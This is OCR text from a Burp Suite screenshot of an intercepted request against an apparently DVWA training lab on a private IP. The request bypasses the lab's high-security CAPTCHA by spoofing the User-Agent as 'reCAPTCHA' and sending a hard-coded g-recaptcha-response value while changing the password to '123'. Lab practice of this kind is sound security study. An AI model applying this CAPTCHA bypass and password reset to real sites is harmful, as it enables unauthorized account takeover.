 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.137:89
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.17.137:89
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.17.137:89
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: reCAPTCHA
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.17.137:89/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=6e6sjgeh7tcp0sb00k1iqek6s7; security=high
14 Connection: close
15
16 step=1&password_new=123&password_conf=123&user_token=cba91cd12a3adc65dab38081e78b028f&Change=Change&g-recaptcha-response=hidd3n_valu3
? Search... 0 matches
S 英